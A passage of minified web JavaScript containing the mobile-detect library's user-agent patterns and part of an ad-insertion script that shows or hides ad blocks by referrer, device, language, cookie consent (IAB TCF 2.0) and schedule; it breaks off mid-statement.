60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
